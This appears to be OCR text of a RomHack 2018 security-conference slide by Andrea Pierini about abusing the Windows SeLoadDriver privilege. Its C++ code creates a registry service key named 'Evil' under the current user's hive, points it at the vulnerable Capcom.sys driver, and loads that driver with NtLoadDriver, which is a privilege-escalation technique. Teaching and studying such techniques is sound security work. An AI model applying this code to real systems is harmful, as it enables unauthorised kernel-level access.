 ROMA>22_Set_2018
ROMHACK
SeLoadDriver Privilege
std::string data = "\\??\\C:\\TEMP\\Capcom.sys";
LSTATUS stat = RegCreateKeyExA(HKEY_CURRENT_USER,
"SYSTEM\\CurrentControlSet\\Services\\Evil",
0,
NULL,
NULL,
KEY_SET_VALUE,
NULL,
&hk,
NULL);
DWORD val=1;
stat = RegSetValueExA(hk, "ImagePath",
0, REG_EXPAND_SZ, (const BYTE*)data.c_str(),
data.length() + 1);
stat = RegSetValueExA(hk, "Type", 0,
REG_DWORD, (const BYTE*)&val, sizeof(val));
UNICODE_STRING DriverServiceName;
LPTSTR sidstring;
sidstring=GetCurrentUserSIDStr();
WCHAR regpath1[] = L"\\Registry\\User\\";
WCHAR regpath2[] = L"\\System\\CurrentControlSet\\
Services\\Evil";
WCHAR winregPath[256];
wcscpy(winregPath, regpath1);
wcscat(winregPath, sidstring);
wcscat(winregPath, regpath2);
RtlInitUnicodeString(&DriverServiceName,
winregPath);
status = NtLoadDriver(&DriverServiceName);
if (!NT_SUCCESS(status)) {
printf("[-] Failed!\n");
return (status);
}
printf("[+] Ok!\n");
"whoami /priv" - Andrea Pierini
ROMHACK
CYBERSECURITY CONVENTION
romhack.io
@CyberSaiyanIT #RomHack2018